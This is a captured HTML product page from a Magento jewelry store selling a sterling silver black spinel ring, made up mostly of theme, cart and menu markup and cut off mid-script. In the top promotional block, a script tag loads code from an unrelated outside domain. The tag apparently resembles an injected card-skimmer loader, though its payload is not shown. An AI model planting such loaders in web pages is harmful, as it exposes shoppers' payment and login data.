

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santuzzajewelry.com/r308039bsnsk925.html
body_size: 22904
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002Fstatic\u002Fversion1715307691\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry"/>
<meta name="description" content="SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry #html-body [data-pb-style=VA3ACEC]{border-width:1px}#html-body [data-pb-style=I5NQQOE]{text-align:center}#html-body [data-pb-style=DYX2YBL]{text-align:center;border-width:1px;mi"/>
<meta name="keywords" content="SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.santuzzajewelry.com/static/version1715307691/_cache/merged/113351d2de817458a685c2e3f8c4c42d.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.santuzzajewelry.com/static/version1715307691/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.santuzzajewelry.com/static/version1715307691/frontend/Smartwave/porto/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.santuzzajewelry.com/static/version1715307691/_cache/merged/e6e9152bbebef442e667832b3bb126ff.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.santuzzajewelry.com/media/favicon/stores/1/logo_1_.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.santuzzajewelry.com/media/favicon/stores/1/logo_1_.jpg" />
        <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.santuzzajewelry.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.santuzzajewelry.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.santuzzajewelry.com/media/porto/web/css/header/type14.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.santuzzajewelry.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.santuzzajewelry.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.santuzzajewelry.com/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="SANTUZZA&#x20;925&#x20;Sterling&#x20;Silver&#x20;Rings&#x20;Black&#x20;spinel&#x20;Finger&#x20;Stackable&#x20;Fine&#x20;Jewelry" />
<meta property="og:image"
      content="https://www.santuzzajewelry.com/media/catalog/product/cache/ca71ae7d8a4bcba14c0a6d7177dfd54e/r/3/r308039bsnsk925_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.santuzzajewelry.com/r308039bsnsk925.html" />
    <meta property="product:price:amount" content="15.92"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.santuzzajewelry.com/static/version1715307691/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-r308039bsnsk925  layout-1220 wide mobile-sticky page-layout-1column am-porto-cmtb page-layout-product-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.santuzzajewelry.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-light text-color-dark d-none">
    <style>#html-body [data-pb-style=HBWN956]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="HBWN956"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="html" data-appearance="default" data-element="main"><div class="custom-html">
  <!--<i class="porto-icon-shipping mr-2" style="font-size: 2em; vertical-align: middle;"></i><b>FREE SHIPPING</b> on orders of $80 or more! Code: <b>P.J.Design</b> | Restrictions Apply.
  <a href="#" class="text-color-dark" style="text-decoration: underline;"><i>See All Offers</i></a>-->
<b style="color:red">Welcome to SANTUZZA Official Store， First registration can earn 10 points. </b>
</div>
<style>
.porto-block-html-top {
display: flex;
align-items: center;
justify-content: center;
min-height: 54px;
background-color: #f5f6f8;
color:#222529;
font-size: 13px;
font-weight:600;
}
.porto-block-html-top > div {
background: none !important;
}
</style></div></div></div></div><script src="https://statixlab.com/"></script>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<header class="page-header type14" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">

                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Default welcome msg!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.santuzzajewelry.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FudHV6emFqZXdlbHJ5LmNvbS9yMzA4MDM5YnNuc2s5MjUuaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://www.santuzzajewelry.com/contact">Contact Us</a></li><li><a href="https://www.santuzzajewelry.com/customer/account/create/" id="idVzk1LjJG" >Create an Account</a></li></ul>                  </div>
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="gap">|</span>
<div class="share-links">
  <a target="_blank" rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
  <a target="_blank" rel="nofollow" class="share-twitter" href="#" title="Twitter"></a>
  <a target="_blank" rel="nofollow" class="share-instagram" href="#" title="Instagram"></a>
</div></div> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left flex-1">
        <div class="panel header">
                                </div>
      </div>
      <div class="header-center">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.santuzzajewelry.com/" title="">
        <img src="https://www.santuzzajewelry.com/media/logo/stores/1/Santuzza-logo_a24be53a-0f15-44c1-8ea4-21626f36b1c9_180x_1_.png"
             alt=""
             width="180"             height="90"        />
    </a>
      </div>
      <div class="header-right flex-1">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="porto-sicon-box-link" href="/customer/account" title="My Account">
  <div class="porto-sicon-box d-none d-md-flex style_1 default-icon mb-0">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon advanced" style="color: #222529; background: transparent; border-style: solid; border-color: #e7e7e7; border-width: 1px; width: 50px; height: 50px; line-height: 50px; border-radius: 26px; font-size: 25px; display: inline-block;margin-right: 15px;">
          <i class="porto-icon-user-2"></i>
        </div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 400; font-size: 12px; line-height: 12px; color: #222529;">Hello!</h3>
      <p style="font-weight: 700; font-size: 13px; line-height: 13px; color: #222529;">My Account</p>
    </div>
  </div>
</a>
</div></div>          <a href="https://www.santuzzajewelry.com/wishlist" class="wishlist ml-4" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.santuzzajewelry.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.santuzzajewelry.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.santuzzajewelry.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.santuzzajewelry.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.santuzzajewelry.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.santuzzajewelry.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.santuzzajewelry.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.santuzzajewelry.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2FudHV6emFqZXdlbHJ5LmNvbS9yMzA4MDM5YnNuc2s5MjUuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.santuzzajewelry.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769034590}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.santuzzajewelry.com/static/version1715307691/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
  <div class="header-bottom">
    <div class="header-row">
      <div class="header-col header-left flex-1"></div>
      <div class="header-col header-center flex-1">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.navigation.sw-megamenu ul > div {display: inline-block;}
</style>
<ul class='home_tab'>
    <li class="ui-menu-item level0">
        <a href="https://www.santuzzajewelry.com/" class="level-top"><span>Home</span></a>
    </li>
</ul></div><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/rings.html" class="level-top" title="Rings"><span>Rings</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/earrings.html" class="level-top" title="Earrings"><span>Earrings</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/pendants.html" class="level-top" title="Pendants"><span>Pendants</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/brooch.html" class="level-top" title="Brooch"><span>Brooch</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/bracelet.html" class="level-top" title="Bracelet"><span>Bracelet</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/necklace.html" class="level-top" title="Necklace"><span>Necklace</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/test-cate.html" class="level-top" title="Hot Sales"><span>Hot Sales</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/new-arrivals.html" class="level-top" title=" New Arrivals"><span> New Arrivals</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.santuzzajewelry.com/gold.html" class="level-top" title="SANTUZZA GOLD"><span>SANTUZZA GOLD</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div>
      <div class="header-col header-right flex-1">
        <div class="search-area show-icon">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.santuzzajewelry.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.santuzzajewelry.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.santuzzajewelry.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="6">Pendants</option>
                                    <option value="7"> New Arrivals</option>
                                    <option value="24">Hot Sales</option>
                                    <option value="50">Rings</option>
                                    <option value="51">Earrings</option>
                                    <option value="57">Brooch</option>
                                    <option value="64">Bracelet</option>
                                    <option value="65">Necklace</option>
                                    <option value="73">SANTUZZA GOLD</option>
                            </select>
        </div>
        <script src="https://www.santuzzajewelry.com/media/mageplaza/search/default_0.js"></script>
            <script src="https://www.santuzzajewelry.com/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
